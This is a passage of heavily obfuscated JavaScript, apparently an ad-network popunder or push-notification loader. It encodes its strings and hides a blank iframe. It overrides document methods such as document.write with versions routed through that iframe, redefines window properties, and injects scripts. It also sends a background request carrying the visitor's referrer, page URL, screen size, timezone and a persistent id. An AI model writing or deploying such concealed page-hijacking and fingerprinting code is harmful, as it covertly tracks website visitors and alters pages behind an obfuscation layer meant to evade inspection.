$.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o